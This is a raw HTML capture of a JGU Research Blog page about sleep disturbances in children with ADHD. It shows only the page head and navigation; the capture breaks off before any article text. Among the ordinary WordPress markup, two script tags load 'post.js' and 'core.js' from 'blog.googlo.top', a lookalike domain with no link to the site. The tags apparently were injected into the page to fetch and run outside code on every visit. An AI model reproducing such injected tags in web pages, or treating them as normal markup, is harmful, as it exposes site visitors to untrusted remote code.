

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/a-cross-sectional-comparative-study-of-sleep-disturbances-in-children-with-adhd-and-matched-controls/
body_size: 11110
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>A Cross-Sectional Comparative Study of Sleep Disturbances in Children with ADHD and Matched Controls &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; A Cross-Sectional Comparative Study of Sleep Disturbances in Children with ADHD and Matched Controls Comments Feed" href="https://research.jgu.edu.in/a-cross-sectional-comparative-study-of-sleep-disturbances-in-children-with-adhd-and-matched-controls/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/a-cross-sectional-comparative-study-of-sleep-disturbances-in-children-with-adhd-and-matched-controls/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fa-cross-sectional-comparative-study-of-sleep-disturbances-in-children-with-adhd-and-matched-controls%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fa-cross-sectional-comparative-study-of-sleep-disturbances-in-children-with-adhd-and-matched-controls%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5252 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6973be42cbe00" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6973be42cbe01" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
